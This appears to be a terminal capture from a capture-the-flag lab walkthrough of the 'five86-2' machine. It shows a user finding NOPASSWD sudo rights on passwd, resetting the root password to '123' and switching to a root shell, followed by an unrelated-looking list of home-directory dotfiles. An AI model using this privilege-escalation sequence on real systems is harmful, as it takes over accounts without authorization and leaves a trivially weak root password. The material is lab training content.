 peter@five86-2:/$ sudo -l
sudo -l
Matching Defaults entries for peter on five86-2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User peter may run the following commands on five86-2:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/passwd
peter@five86-2:/$ sudo passwd
sudo passwd
New password: 123

Retype new password: 123

passwd: password updated successfully
peter@five86-2:/$ su root
su root
Password: 123

root@five86-2:/# whoami
whoami
root
root@five86-2:/#
.mysql_history
.gdbinit
.npm
.ssh
.wget-hsts
.java
.wpscan
.wine
.weechat
.hashcat
user.txt
.sqlmap